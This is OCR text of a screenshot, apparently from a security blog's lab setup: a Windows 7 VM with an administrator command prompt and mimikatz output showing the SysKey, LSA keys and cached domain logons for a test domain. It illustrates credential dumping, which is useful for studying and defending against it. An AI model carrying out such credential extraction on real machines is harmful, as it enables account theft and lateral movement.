 Windows7 x64 Coder - VMware Workstation 14 Player (仅用于非商业用途)
Player(P)
回收站
360压缩
Firefo
JetBrai
PyChar
JetBrai
PyChar...
福昕阅读器
领鲜版
Potato
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corpora
C:\Users\Administrator>whoami
jason-pc\administrator
C:\Users\Administrator>
mimikatz 2.1.1 x64 (oe.eo)
Domain : JASON-PC
SysKey : 23940b564f56435fdbb08f73d17df66d
Local name : jason-PC ( S-1-5-21-74136820-1549466743-2383563037 )
Domain name : HL0REYTEST ( S-1-5-21-2225640037-3648700353-683585816 )
Domain FQDN : hl0reytest.com
Policy subsystem is : 1.11
LSA Key(s) : 1, default {50da8445-8e9b-f3d5-cad8-a3c0063761a6}
[00] {50da8445-8e9b-f3d5-cad8-a3c0063761a6} adfd64f2dc6983a2003951088a6a8f0c86
64434bdd57a0ef9acc1f0340480f71
* Iteration is set to default (10240)
[NL$1 - 2018/8/29 20:51:48]
RID : 00000453 (1107)
User : HL0REYTEST\mintest
MsCacheV2 :
[NL$2 - 2018/8/29 21:37:05]
RID : 000001f4 (500)
User : HL0REYTEST\Administrator
MsCacheV2 :
mimikatz #
28%
0K/s
0K/s
信安之路
9:03
2018/8/30